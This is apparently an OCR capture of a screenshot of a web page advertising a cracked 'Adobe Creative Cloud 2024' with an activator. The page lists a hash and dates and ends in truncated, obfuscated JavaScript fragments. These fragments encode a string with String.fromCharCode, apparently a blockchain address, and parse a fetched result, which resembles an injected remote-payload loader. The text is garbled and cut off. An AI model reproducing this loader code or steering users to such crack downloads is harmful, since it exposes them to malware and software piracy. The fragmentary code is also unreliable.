
ASTROLOGY
Adobe Creative Cloud 2024
Crack + Activator Latest
[x86-x64] [Stable] Tested
0
NewsGolive
3 Months Ago
1 Mins
Hash:
9eb63859356c4cb74a034fd240023
2026-05-04
Last Updated:
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin